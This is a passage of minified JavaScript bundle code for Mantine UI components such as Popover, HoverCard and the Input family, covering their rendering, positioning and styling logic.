q(e))0>r.indexOf(o)&&J.call(e,o)&&(t[o]=e[o]);return t};let eo={};function en(e){let r=(0,a.N4)("PopoverDropdown",eo,e),{style:t,className:o,children:i,onKeyDownCapture:l}=r,c=et(r,["style","className","children","onKeyDownCapture"]),s=k(),{classes:p,cx:d}=H({radius:s.radius,shadow:s.shadow},{name:s.__staticSelector,classNames:s.classNames,styles:s.styles,unstyled:s.unstyled}),f=(0,M.u)({opened:s.opened,shouldReturnFocus:s.returnFocus}),u=s.withRoles?{"aria-labelledby":s.getTargetId(),id:s.getDropdownId(),role:"dialog"}:{};return s.disabled?null:n().createElement(Y.q,{withinPortal:s.withinPortal},n().createElement(A.u,{mounted:s.opened,transition:s.transition,duration:s.transitionDuration,exitDuration:"number"==typeof s.exitTransitionDuration?s.exitTransitionDuration:s.transitionDuration},e=>{var r,a;return n().createElement(_.i,{active:s.trapFocus},n().createElement(G.x,ee(er(ee({},u),{tabIndex:-1,key:s.placement,ref:s.floating,style:er(ee(ee({},t),e),{zIndex:s.zIndex,top:null!=(r=s.y)?r:0,left:null!=(a=s.x)?a:0,width:"target"===s.width?void 0:s.width}),className:d(p.dropdown,o),onKeyDownCapture:(0,W.n)(s.onClose,{active:s.closeOnEscape,onTrigger:f,onKeyDown:l}),"data-position":s.placement}),c),i,n().createElement(Z.Y,{ref:s.arrowRef,arrowX:s.arrowX,arrowY:s.arrowY,visible:s.withArrow,withBorder:!0,position:s.placement,arrowSize:s.arrowSize,arrowRadius:s.arrowRadius,arrowOffset:s.arrowOffset,arrowPosition:s.arrowPosition,className:p.arrow})))}))}en.displayName="@mantine/core/PopoverDropdown";var ea=t(36779),ei=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,es=(e,r)=>{var t={};for(var o in e)el.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&ei)for(var o of ei(e))0>r.indexOf(o)&&ec.call(e,o)&&(t[o]=e[o]);return t};let ep={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,m.w)("popover"),__staticSelector:"Popover",width:"max-content"};function ed(e){var r,t,i,l,c,s;let p=(0,o.useRef)(null),d=(0,a.N4)("Popover",ep,e),{children:m,position:O,offset:k,onPositionChange:P,positionDependencies:j,opened:E,transition:S,transitionDuration:N,width:z,middlewares:C,withArrow:I,arrowSize:R,arrowOffset:T,arrowRadius:D,arrowPosition:L,unstyled:F,classNames:$,styles:B,closeOnClickOutside:W,withinPortal:M,closeOnEscape:H,clickOutsideEvents:Y,trapFocus:A,onClose:_,onOpen:G,onChange:Z,zIndex:K,radius:U,shadow:X,id:q,defaultOpened:V,exitTransitionDuration:J,__staticSelector:Q,withRoles:ee,disabled:er,returnFocus:et}=d,eo=es(d,["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","exitTransitionDuration","__staticSelector","withRoles","disabled","returnFocus"]),[en,ei]=(0,o.useState)(null),[el,ec]=(0,o.useState)(null),ed=(0,f.M)(q),ef=(0,a.rZ)(),eu=function(e){let[r,t]=(0,b.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),o=(0,h.YF)({placement:e.position,middleware:[...function(e){let r=[(0,g.cv)(e.offset)];return e.middlewares.shift&&r.push((0,g.uY)({limiter:(0,g.dr)()})),e.middlewares.flip&&r.push((0,g.RR)()),e.middlewares.inline&&r.push((0,g.Qo)()),r.push((0,v.x7)({element:e.arrowRef,padding:e.arrowOffset})),r}(e),..."target"===e.width?[(0,g.dp)({apply({rects:e}){var r,t;Object.assign(null!=(t=null==(r=o.refs.floating.current)?void 0:r.style)?t:{},{width:`${e.reference.width}px`})}})]:[]]});return(0,w.L)({opened:e.opened,positionDependencies:e.positionDependencies,floating:o}),(0,y.l)(()=>{var r;null==(r=e.onPositionChange)||r.call(e,o.placement)},[o.placement]),{floating:o,controlled:"boolean"==typeof e.opened,opened:r,onClose:()=>{var r;null==(r=e.onClose)||r.call(e),t(!1)},onToggle:()=>{var o,n;r?(null==(o=e.onClose)||o.call(e),t(!1)):(null==(n=e.onOpen)||n.call(e),t(!0))}}}({middlewares:C,width:z,position:(0,ea._)(ef.dir,O),offset:k+(I?R/2:0),arrowRef:p,arrowOffset:T,onPositionChange:P,positionDependencies:j,opened:E,defaultOpened:V,onChange:Z,onOpen:G,onClose:_});(0,u.O)(()=>W&&eu.onClose(),Y,[en,el]);let em=(0,o.useCallback)(e=>{ei(e),eu.floating.reference(e)},[eu.floating.reference]),eb=(0,o.useCallback)(e=>{ec(e),eu.floating.floating(e)},[eu.floating.floating]);return n().createElement(x,{value:{returnFocus:et,disabled:er,controlled:eu.controlled,reference:em,floating:eb,x:eu.floating.x,y:eu.floating.y,arrowX:null==(i=null==(t=null==(r=eu.floating)?void 0:r.middlewareData)?void 0:t.arrow)?void 0:i.x,arrowY:null==(s=null==(c=null==(l=eu.floating)?void 0:l.middlewareData)?void 0:c.arrow)?void 0:s.y,opened:eu.opened,arrowRef:p,transition:S,transitionDuration:N,exitTransitionDuration:J,width:z,withArrow:I,arrowSize:R,arrowOffset:T,arrowRadius:D,arrowPosition:L,placement:eu.floating.placement,trapFocus:A,withinPortal:M,zIndex:K,radius:U,shadow:X,closeOnEscape:H,onClose:eu.onClose,onToggle:eu.onToggle,getTargetId:()=>`${ed}-target`,getDropdownId:()=>`${ed}-dropdown`,withRoles:ee,targetProps:eo,__staticSelector:Q,classNames:$,styles:B,unstyled:F}},m)}ed.Target=B,ed.Dropdown=en,ed.displayName="@mantine/core/Popover";var ef=Object.defineProperty,eu=Object.getOwnPropertySymbols,em=Object.prototype.hasOwnProperty,eb=Object.prototype.propertyIsEnumerable,ey=(e,r,t)=>r in e?ef(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eg=(e,r)=>{for(var t in r||(r={}))em.call(r,t)&&ey(e,t,r[t]);if(eu)for(var t of eu(r))eb.call(r,t)&&ey(e,t,r[t]);return e},ev=(e,r)=>{var t={};for(var o in e)em.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eu)for(var o of eu(e))0>r.indexOf(o)&&eb.call(e,o)&&(t[o]=e[o]);return t};let eh={};function ew(e){let r=(0,a.N4)("HoverCardDropdown",eh,e),{children:t,onMouseEnter:o,onMouseLeave:i}=r,l=ev(r,["children","onMouseEnter","onMouseLeave"]),c=p(),s=(0,d.x)(o,c.openDropdown),f=(0,d.x)(i,c.closeDropdown);return n().createElement(ed.Dropdown,eg({onMouseEnter:s,onMouseLeave:f},l),t)}ew.displayName="@mantine/core/HoverCardDropdown";var eO=Object.defineProperty,ex=Object.getOwnPropertySymbols,ek=Object.prototype.hasOwnProperty,eP=Object.prototype.propertyIsEnumerable,ej=(e,r,t)=>r in e?eO(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eE=(e,r)=>{for(var t in r||(r={}))ek.call(r,t)&&ej(e,t,r[t]);if(ex)for(var t of ex(r))eP.call(r,t)&&ej(e,t,r[t]);return e},eS=(e,r)=>{var t={};for(var o in e)ek.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&ex)for(var o of ex(e))0>r.indexOf(o)&&eP.call(e,o)&&(t[o]=e[o]);return t};let eN={refProp:"ref"},ez=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("HoverCardTarget",eN,e),{children:i,refProp:l}=t,s=eS(t,["children","refProp"]);if(!(0,j.k)(i))throw Error(c.children);let f=p(),u=(0,d.x)(i.props.onMouseEnter,f.openDropdown),m=(0,d.x)(i.props.onMouseLeave,f.closeDropdown);return n().createElement(ed.Target,eE({refProp:l,ref:r},s),(0,o.cloneElement)(i,{onMouseEnter:u,onMouseLeave:m}))});ez.displayName="@mantine/core/HoverCardTarget";var eC=Object.defineProperty,eI=Object.getOwnPropertySymbols,eR=Object.prototype.hasOwnProperty,eT=Object.prototype.propertyIsEnumerable,eD=(e,r,t)=>r in e?eC(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eL=(e,r)=>{for(var t in r||(r={}))eR.call(r,t)&&eD(e,t,r[t]);if(eI)for(var t of eI(r))eT.call(r,t)&&eD(e,t,r[t]);return e},eF=(e,r)=>{var t={};for(var o in e)eR.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eI)for(var o of eI(e))0>r.indexOf(o)&&eT.call(e,o)&&(t[o]=e[o]);return t};let e$={openDelay:0,closeDelay:150,initiallyOpened:!1};function eB(e){let r=(0,a.N4)("HoverCard",e$,e),{children:t,onOpen:l,onClose:c,openDelay:p,closeDelay:d,initiallyOpened:f}=r,u=eF(r,["children","onOpen","onClose","openDelay","closeDelay","initiallyOpened"]),[m,{open:b,close:y}]=(0,i.q)(f,{onClose:c,onOpen:l}),{openDropdown:g,closeDropdown:v}=function({open:e,close:r,openDelay:t,closeDelay:n}){let a=(0,o.useRef)(-1),i=(0,o.useRef)(-1),l=()=>{window.clearTimeout(a.current),window.clearTimeout(i.current)};return(0,o.useEffect)(()=>l,[]),{openDropdown:()=>{l(),0===t?e():a.current=window.setTimeout(e,t)},closeDropdown:()=>{l(),0===n?r():i.current=window.setTimeout(r,n)}}}({open:b,close:y,openDelay:p,closeDelay:d});return n().createElement(s,{value:{openDropdown:g,closeDropdown:v}},n().createElement(ed,eL({opened:m,__staticSelector:"HoverCard"},u),t))}eB.displayName="@mantine/core/HoverCard",eB.Target=ez,eB.Dropdown=ew},52970:function(e,r,t){t.d(r,{Z:function(){return E}});var o=t(37667),n=t.n(o),a=t(96521),i=Object.defineProperty,l=Object.defineProperties,c=Object.getOwnPropertyDescriptors,s=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,f=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,u=(e,r)=>{for(var t in r||(r={}))p.call(r,t)&&f(e,t,r[t]);if(s)for(var t of s(r))d.call(r,t)&&f(e,t,r[t]);return e},m=(e,r)=>l(e,c(r));let b={xs:16,sm:20,md:24,lg:30,xl:36};var y=(0,a.k)((e,{labelPosition:r,size:t})=>({root:{},body:{display:"flex"},labelWrapper:m(u({},e.fn.fontStyles()),{display:"inline-flex",flexDirection:"column",WebkitTapHighlightColor:"transparent",fontSize:e.fn.size({size:t,sizes:e.fontSizes}),lineHeight:`${e.fn.size({size:t,sizes:b})}px`,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,cursor:e.cursorType,order:"left"===r?1:2}),description:{marginTop:`calc(${e.spacing.xs}px / 2)`,["left"===r?"paddingRight":"paddingLeft"]:e.spacing.sm},error:{marginTop:`calc(${e.spacing.xs}px / 2)`,["left"===r?"paddingRight":"paddingLeft"]:e.spacing.sm},label:{cursor:e.cursorType,["left"===r?"paddingRight":"paddingLeft"]:e.spacing.sm,"&[data-disabled]":{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]}}})),g=t(90257),v=t(45198),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};function E(e){var{__staticSelector:r,className:t,classNames:o,styles:a,unstyled:i,children:l,label:c,description:s,id:p,disabled:d,error:f,size:u,labelPosition:m}=e,b=j(e,["__staticSelector","className","classNames","styles","unstyled","children","label","description","id","disabled","error","size","labelPosition"]);let{classes:h,cx:w}=y({size:u,labelPosition:m},{name:r,styles:a,classNames:o,unstyled:i});return n().createElement(g.x,P({className:w(h.root,t)},b),n().createElement("div",{className:w(h.body)},l,n().createElement("div",{className:h.labelWrapper},c&&n().createElement("label",{className:h.label,"data-disabled":d||void 0,htmlFor:p},c),s&&n().createElement(v.I.Description,{className:h.description},s),f&&"boolean"!==f&&n().createElement(v.I.Error,{className:h.error},f))))}E.displayName="@mantine/core/InlineInput"},45198:function(e,r,t){t.d(r,{I:function(){return eL}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=(0,l.k)((e,{size:r})=>({label:{display:"inline-block",fontSize:e.fn.size({size:r,sizes:e.fontSizes}),fontWeight:500,color:"dark"===e.colorScheme?e.colors.dark[0]:e.colors.gray[9],wordBreak:"break-word",cursor:"default",WebkitTapHighlightColor:"transparent"},required:{color:e.fn.variant({variant:"filled",color:"red"}).background}})),s=t(90257),p=Object.defineProperty,d=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&m(e,t,r[t]);if(d)for(var t of d(r))u.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>{var t={};for(var o in e)f.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&d)for(var o of d(e))0>r.indexOf(o)&&u.call(e,o)&&(t[o]=e[o]);return t};let g={labelElement:"label",size:"sm"},v=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("InputLabel",g,e),{labelElement:o,children:i,required:l,size:p,classNames:d,styles:f,unstyled:u,className:m,htmlFor:v,__staticSelector:h}=t,w=y(t,["labelElement","children","required","size","classNames","styles","unstyled","className","htmlFor","__staticSelector"]),{classes:O,cx:x}=c({size:p},{name:["InputWrapper",h],classNames:d,styles:f,unstyled:u});return n().createElement(s.x,b({component:o,ref:r,className:x(O.label,m),htmlFor:"label"===o?v:void 0},w),i,l&&n().createElement("span",{className:O.required,"aria-hidden":!0}," *"))});v.displayName="@mantine/core/InputLabel";var h=(0,l.k)((e,{size:r})=>({error:{wordBreak:"break-word",color:e.fn.variant({variant:"filled",color:"red"}).background,fontSize:e.fn.size({size:r,sizes:e.fontSizes})-2,lineHeight:1.2,display:"block"}})),w=t(95309),O=Object.defineProperty,x=Object.getOwnPropertySymbols,k=Object.prototype.hasOwnProperty,P=Object.prototype.propertyIsEnumerable,j=(e,r,t)=>r in e?O(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,E=(e,r)=>{for(var t in r||(r={}))k.call(r,t)&&j(e,t,r[t]);if(x)for(var t of x(r))P.call(r,t)&&j(e,t,r[t]);return e},S=(e,r)=>{var t={};for(var o in e)k.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&x)for(var o of x(e))0>r.indexOf(o)&&P.call(e,o)&&(t[o]=e[o]);return t};let N={size:"sm"},z=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("InputError",N,e),{children:o,className:i,classNames:l,styles:c,unstyled:s,size:p,__staticSelector:d}=t,f=S(t,["children","className","classNames","styles","unstyled","size","__staticSelector"]),{classes:u,cx:m}=h({size:p},{name:["InputWrapper",d],classNames:l,styles:c,unstyled:s});return n().createElement(w.x,E({className:m(u.error,i),ref:r},f),o)});z.displayName="@mantine/core/InputError";var C=(0,l.k)((e,{size:r})=>({description:{wordBreak:"break-word",color:"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6],fontSize:e.fn.size({size:r,sizes:e.fontSizes})-2,lineHeight:1.2,display:"block"}})),I=Object.defineProperty,R=Object.getOwnPropertySymbols,T=Object.prototype.hasOwnProperty,D=Object.prototype.propertyIsEnumerable,L=(e,r,t)=>r in e?I(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,F=(e,r)=>{for(var t in r||(r={}))T.call(r,t)&&L(e,t,r[t]);if(R)for(var t of R(r))D.call(r,t)&&L(e,t,r[t]);return e},$=(e,r)=>{var t={};for(var o in e)T.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&R)for(var o of R(e))0>r.indexOf(o)&&D.call(e,o)&&(t[o]=e[o]);return t};let B={size:"sm"},W=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("InputDescription",B,e),{children:o,className:i,classNames:l,styles:c,unstyled:s,size:p,__staticSelector:d}=t,f=$(t,["children","className","classNames","styles","unstyled","size","__staticSelector"]),{classes:u,cx:m}=C({size:p},{name:["InputWrapper",d],classNames:l,styles:c,unstyled:s});return n().createElement(w.x,F({color:"dimmed",className:m(u.description,i),ref:r,unstyled:s},f),o)});W.displayName="@mantine/core/InputDescription";let M=(0,o.createContext)({offsetBottom:!1,offsetTop:!1,describedBy:void 0}),H=M.Provider,Y=()=>(0,o.useContext)(M);var A=Object.defineProperty,_=Object.defineProperties,G=Object.getOwnPropertyDescriptors,Z=Object.getOwnPropertySymbols,K=Object.prototype.hasOwnProperty,U=Object.prototype.propertyIsEnumerable,X=(e,r,t)=>r in e?A(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,q=(e,r)=>{for(var t in r||(r={}))K.call(r,t)&&X(e,t,r[t]);if(Z)for(var t of Z(r))U.call(r,t)&&X(e,t,r[t]);return e},V=(e,r)=>_(e,G(r)),J=(0,l.k)(e=>({root:V(q({},e.fn.fontStyles()),{lineHeight:e.lineHeight})})),Q=Object.defineProperty,ee=Object.defineProperties,er=Object.getOwnPropertyDescriptors,et=Object.getOwnPropertySymbols,eo=Object.prototype.hasOwnProperty,en=Object.prototype.propertyIsEnumerable,ea=(e,r,t)=>r in e?Q(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ei=(e,r)=>{for(var t in r||(r={}))eo.call(r,t)&&ea(e,t,r[t]);if(et)for(var t of et(r))en.call(r,t)&&ea(e,t,r[t]);return e},el=(e,r)=>ee(e,er(r)),ec=(e,r)=>{var t={};for(var o in e)eo.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&et)for(var o of et(e))0>r.indexOf(o)&&en.call(e,o)&&(t[o]=e[o]);return t};let es={labelElement:"label",size:"sm",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},ep=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("InputWrapper",es,e),{className:i,label:l,children:c,required:p,id:d,error:f,description:u,labelElement:m,labelProps:b,descriptionProps:y,errorProps:g,classNames:h,styles:w,size:O,inputContainer:x,__staticSelector:k,unstyled:P,inputWrapperOrder:j,withAsterisk:E}=t,S=ec(t,["className","label","children","required","id","error","description","labelElement","labelProps","descriptionProps","errorProps","classNames","styles","size","inputContainer","__staticSelector","unstyled","inputWrapperOrder","withAsterisk"]),{classes:N,cx:C}=J(null,{classNames:h,styles:w,name:["InputWrapper",k],unstyled:P}),I={classNames:h,styles:w,unstyled:P,size:O,__staticSelector:k},R=d?`${d}-error`:null==g?void 0:g.id,T=d?`${d}-description`:null==y?void 0:y.id,D=!!f&&"boolean"!=typeof f,L=`${D?R:""} ${u?T:""}`,F=L.trim().length>0?L.trim():void 0,$=l&&n().createElement(v,ei(ei({key:"label",labelElement:m,id:d?`${d}-label`:void 0,htmlFor:d,required:"boolean"==typeof E?E:p},I),b),l),B=u&&n().createElement(W,el(ei(ei({key:"description"},y),I),{size:(null==y?void 0:y.size)||I.size,id:(null==y?void 0:y.id)||T}),u),M=n().createElement(o.Fragment,{key:"input"},x(c)),Y="boolean"!=typeof f&&f&&n().createElement(z,el(ei(ei({},g),I),{size:(null==g?void 0:g.size)||I.size,key:"error",id:(null==g?void 0:g.id)||R}),f),A=j.map(e=>{switch(e){case"label":return $;case"input":return M;case"description":return B;case"error":return Y;default:return null}});return n().createElement(H,{value:ei({describedBy:F},function(e,{hasDescription:r,hasError:t}){let o=e.findIndex(e=>"input"===e),n=e[o-1],a=e[o+1];return{offsetBottom:r&&"description"===a||t&&"error"===a,offsetTop:r&&"description"===n||t&&"error"===n}}(j,{hasDescription:!!B,hasError:!!Y}))},n().createElement(s.x,ei({className:C(N.root,i),ref:r},S),A))});ep.displayName="@mantine/core/InputWrapper";var ed=t(7991),ef=Object.defineProperty,eu=Object.getOwnPropertySymbols,em=Object.prototype.hasOwnProperty,eb=Object.prototype.propertyIsEnumerable,ey=(e,r,t)=>r in e?ef(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eg=(e,r)=>{for(var t in r||(r={}))em.call(r,t)&&ey(e,t,r[t]);if(eu)for(var t of eu(r))eb.call(r,t)&&ey(e,t,r[t]);return e},ev=(e,r)=>{var t={};for(var o in e)em.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eu)for(var o of eu(e))0>r.indexOf(o)&&eb.call(e,o)&&(t[o]=e[o]);return t};let eh={},ew=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("InputPlaceholder",eh,e),{sx:o}=t,i=ev(t,["sx"]);return n().createElement(s.x,eg({component:"span",sx:[e=>e.fn.placeholderStyles(),...(0,ed.R)(o)],ref:r},i))});ew.displayName="@mantine/core/InputPlaceholder";var eO=t(88398),ex=t(70252),ek=Object.defineProperty,eP=Object.defineProperties,ej=Object.getOwnPropertyDescriptors,eE=Object.getOwnPropertySymbols,eS=Object.prototype.hasOwnProperty,eN=Object.prototype.propertyIsEnumerable,ez=(e,r,t)=>r in e?ek(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eC=(e,r)=>{for(var t in r||(r={}))eS.call(r,t)&&ez(e,t,r[t]);if(eE)for(var t of eE(r))eN.call(r,t)&&ez(e,t,r[t]);return e},eI=(e,r)=>eP(e,ej(r)),eR=(e,r)=>{var t={};for(var o in e)eS.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eE)for(var o of eE(e))0>r.indexOf(o)&&eN.call(e,o)&&(t[o]=e[o]);return t};let eT={rightSectionWidth:36,size:"sm",variant:"default"},eD=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Input",eT,e),{className:o,invalid:i,required:l,disabled:c,variant:p,icon:d,style:f,rightSectionWidth:u,iconWidth:m,rightSection:b,rightSectionProps:y,radius:g,size:v,wrapperProps:h,classNames:w,styles:O,__staticSelector:x,multiline:k,sx:P,unstyled:j,pointer:E}=t,S=eR(t,["className","invalid","required","disabled","variant","icon","style","rightSectionWidth","iconWidth","rightSection","rightSectionProps","radius","size","wrapperProps","classNames","styles","__staticSelector","multiline","sx","unstyled","pointer"]),{offsetBottom:N,offsetTop:z,describedBy:C}=Y(),{classes:I,cx:R}=(0,eO.Z)({radius:g,size:v,multiline:k,variant:p,invalid:i,rightSectionWidth:u,iconWidth:m,withRightSection:!!b,offsetBottom:N,offsetTop:z,pointer:E},{classNames:w,styles:O,name:["Input",x],unstyled:j}),{systemStyles:T,rest:D}=(0,ex.x)(S);return n().createElement(s.x,eC(eC({className:R(I.wrapper,o),sx:P,style:f},T),h),d&&n().createElement("div",{className:I.icon},d),n().createElement(s.x,eI(eC({component:"input"},D),{ref:r,required:l,"aria-invalid":i,"aria-describedby":C,disabled:c,className:R(I[`${p}Variant`],I.input,{[I.withIcon]:d,[I.invalid]:i,[I.disabled]:c})})),b&&n().createElement("div",eI(eC({},y),{className:I.rightSection}),b))});eD.displayName="@mantine/core/Input",eD.Wrapper=ep,eD.Label=v,eD.Description=W,eD.Error=z,eD.Placeholder=ew;let eL=(0,i.F)(eD)},88398:function(e,r,t){t.d(r,{J:function(){return u}});var o=t(96521),n=Object.defineProperty,a=Object.defineProperties,i=Object.getOwnPropertyDescriptors,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,p=(e,r,t)=>r in e?n(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,d=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&p(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&p(e,t,r[t]);return e},f=(e,r)=>a(e,i(r));let u={xs:30,sm:36,md:42,lg:50,xl:60};var m=(0,o.k)((e,{size:r,multiline:t,radius:o,variant:n,invalid:a,rightSectionWidth:i,withRightSection:l,iconWidth:c,offsetBottom:s,offsetTop:p,pointer:m})=>{let b=e.fn.variant({variant:"filled",color:"red"}).background,y="default"===n||"filled"===n?{minHeight:e.fn.size({size:r,sizes:u}),paddingLeft:e.fn.size({size:r,sizes:u})/3,paddingRight:l?i:e.fn.size({size:r,sizes:u})/3,borderRadius:e.fn.radius(o)}:null;return{wrapper:{position:"relative",marginTop:p?`calc(${e.spacing.xs}px / 2)`:void 0,marginBottom:s?`calc(${e.spacing.xs}px / 2)`:void 0},input:d(f(d(f(d({},e.fn.fontStyles()),{height:t?"unstyled"===n?void 0:"auto":e.fn.size({size:r,sizes:u}),WebkitTapHighlightColor:"transparent",lineHeight:t?e.lineHeight:`${e.fn.size({size:r,sizes:u})-2}px`,appearance:"none",resize:"none",boxSizing:"border-box",fontSize:e.fn.size({size:r,sizes:e.fontSizes}),width:"100%",color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,display:"block",textAlign:"left",cursor:m?"pointer":void 0}),y),{"&:disabled":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[1],color:e.colors.dark[2],opacity:.6,cursor:"not-allowed","&::placeholder":{color:e.colors.dark[2]}},"&::placeholder":f(d({},e.fn.placeholderStyles()),{opacity:1}),"&::-webkit-inner-spin-button, &::-webkit-outer-spin-button, &::-webkit-search-decoration, &::-webkit-search-cancel-button, &::-webkit-search-results-button, &::-webkit-search-results-decoration":{appearance:"none"},"&[type=number]":{MozAppearance:"textfield"}}),function({theme:e,variant:r}){return"default"===r?{border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.white,transition:"border-color 100ms ease","&:focus, &:focus-within":e.focusRingStyles.inputStyles(e)}:"filled"===r?{border:"1px solid transparent",backgroundColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[1],"&:focus, &:focus-within":e.focusRingStyles.inputStyles(e)}:{borderWidth:0,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,backgroundColor:"transparent",minHeight:28,outline:0,"&:focus, &:focus-within":{outline:"none",borderColor:"transparent"},"&:disabled":{backgroundColor:"transparent","&:focus, &:focus-within":{outline:"none",borderColor:"transparent"}}}}({theme:e,variant:n})),withIcon:{paddingLeft:"number"==typeof c?c:e.fn.size({size:r,sizes:u})},invalid:{color:b,borderColor:b,"&::placeholder":{opacity:1,color:b}},disabled:{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[1],color:e.colors.dark[2],opacity:.6,cursor:"not-allowed","&::placeholder":{color:e.colors.dark[2]}},icon:{pointerEvents:"none",position:"absolute",zIndex:1,left:0,top:0,bottom:0,display:"flex",alignItems:"center",justifyContent:"center",width:"number"==typeof c?c:e.fn.size({size:r,sizes:u}),color:a?e.colors.red["dark"===e.colorScheme?6:7]:"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[5]},rightSection:{position:"absolute",top:0,bottom:0,right:0,display:"flex",alignItems:"center",justifyContent:"center",width:i}}});r.Z=m},54367:function(e,r,t){t.d(r,{a:function(){return B}});var o=t(37667),n=t.n(o),a=t(8517),i=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,p=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,d=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&p(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&p(e,t,r[t]);return e},f=(e,r)=>{var t={};for(var o in e)c.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&l)for(var o of l(e))0>r.indexOf(o)&&s.call(e,o)&&(t[o]=e[o]);return t},u=Object.defineProperty,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t},w=Object.defineProperty,O=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable,P=(e,r,t)=>r in e?w(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,j=(e,r)=>{for(var t in r||(r={}))x.call(r,t)&&P(e,t,r[t]);if(O)for(var t of O(r))k.call(r,t)&&P(e,t,r[t]);return e},E=(e,r)=>{var 